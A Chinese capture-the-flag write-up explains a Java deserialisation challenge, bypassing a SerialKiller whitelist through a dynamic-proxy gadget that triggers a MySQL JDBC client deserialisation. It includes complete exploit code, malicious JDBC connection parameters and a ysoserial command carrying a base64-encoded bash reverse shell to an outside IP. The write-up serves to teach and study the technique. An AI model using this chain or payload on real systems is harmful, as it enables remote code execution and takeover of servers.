a_piece_of_java
考点:
1.序列化入口构造
2.Mysql JDBC反序列化
题目简析
先查看maincontroller
package gdufs.challenge.web.controller;
import gdufs.challenge.web.model.Info;
import gdufs.challenge.web.model.UserInfo;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.util.Base64;
import javax.servlet.http.Cookie;
import javax.servlet.http.HttpServletResponse;
import org.nibblesec.tools.SerialKiller;
import org.springframework.stereotype.Controller;
import org.springframework.ui.Model;
import org.springframework.web.bind.annotation.CookieValue;
import org.springframework.web.bind.annotation.GetMapping;
import org.springframework.web.bind.annotation.PostMapping;
import org.springframework.web.bind.annotation.RequestParam;
@Controller
public class MainController {
public MainController() {
}
@GetMapping({"/index"})
public String index(@CookieValue(value = "data",required = false) String cookieData) {
return cookieData != null && !cookieData.equals("") ? "redirect:/hello" : "index";
}
@PostMapping({"/index"})
public String index(@RequestParam("username") String username, @RequestParam("password") String password, HttpServletResponse response) {
UserInfo userinfo = new UserInfo();
userinfo.setUsername(username);
userinfo.setPassword(password);
Cookie cookie = new Cookie("data", this.serialize(userinfo));
cookie.setMaxAge(2592000);
response.addCookie(cookie);
return "redirect:/hello";
}
@GetMapping({"/hello"})
public String hello(@CookieValue(value = "data",required = false) String cookieData, Model model) {
if (cookieData != null && !cookieData.equals("")) {
Info info = (Info)this.deserialize(cookieData);
if (info != null) {
model.addAttribute("info", info.getAllInfo());
}
return "hello";
} else {
return "redirect:/index";
}
}
private String serialize(Object obj) {
ByteArrayOutputStream baos = new ByteArrayOutputStream();
try {
ObjectOutputStream oos = new ObjectOutputStream(baos);
oos.writeObject(obj);
oos.close();
} catch (Exception var4) {
var4.printStackTrace();
return null;
}
return new String(Base64.getEncoder().encode(baos.toByteArray()));
}
private Object deserialize(String base64data) {
ByteArrayInputStream bais = new ByteArrayInputStream(Base64.getDecoder().decode(base64data));
try {
ObjectInputStream ois = new SerialKiller(bais, "serialkiller.conf");
Object obj = ois.readObject();
ois.close();
return obj;
} catch (Exception var5) {
var5.printStackTrace();
return null;
}
}
}
很明显我们可以控制cookiedata进行反序列化,查看一下依赖,发现commons-collections-3.2.1,是否可以直接打呢?显然不行,这里存在serialkiller,它是反序列化类白/黑名单校验的jar包
<whitelist>
<regexp>gdufs\..*</regexp>
<regexp>java\.lang\..*</regexp>
</whitelist>
这里只允许反序列化gduf和java.lang下的类,也就是说直接反序列化行不通
我们继续分析代码,看到Databaseinfo

这里connect方法能够触发jdbc连接从而实现mysql客户端反序列化,怎样调用呢?
我们继续看到InfoInvocationHandler

这里可以很容易联想到动态代理,invoke方法在动态代理当中会自动执行,执行后会调用checkAllInfo(),而该方法中又调用了connection方法,由此利用链闭合。
解题
我们需要做的事情很简单,构造一个datainfo类再将其代理即可
import gdufs.challenge.web.invocation.InfoInvocationHandler;
import gdufs.challenge.web.model.DatabaseInfo;
import gdufs.challenge.web.model.Info;
import java.io.ByteArrayOutputStream;
import java.io.IOException;
import java.io.ObjectOutputStream;
import java.lang.reflect.Proxy;
import java.util.Base64;
public class exp {
public static void main(String[] args) throws IOException {
//设置好DatabaseInfo类的相关属性以实现jdbc反序列化
DatabaseInfo databaseInfo = new DatabaseInfo();
databaseInfo.setHost("1.117.171.248");
databaseInfo.setPort("9015");
databaseInfo.setUsername("snakin");
databaseInfo.setPassword("snakin&allowLoadLocalInfile=true&autoDeserialize=true&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor");
//将DataBaseInfo实例,封装进Proxy类 使用动态代理
ClassLoader classLoader = databaseInfo.getClass().getClassLoader();
Class[] interfaces = databaseInfo.getClass().getInterfaces();
InfoInvocationHandler infoInvocationHandler = new InfoInvocationHandler(databaseInfo);
Info proxy = (Info) Proxy.newProxyInstance(classLoader,interfaces,infoInvocationHandler);
ByteArrayOutputStream baos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(baos);
oos.writeObject(proxy);
oos.flush();
oos.close();
System.out.println(new String(Base64.getEncoder().encode(baos.toByteArray())));
}
}
构造反弹shell
java -jar ysoserial-0.0.6-SNAPSHOT-all.jar CommonsCollections6 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xLjExNy4xNzEuMjQ4LzM5NTQzIDA+JjE=}|{base64,-d}|{bash,-i}" > payload
之后发包

成功拿下

参考: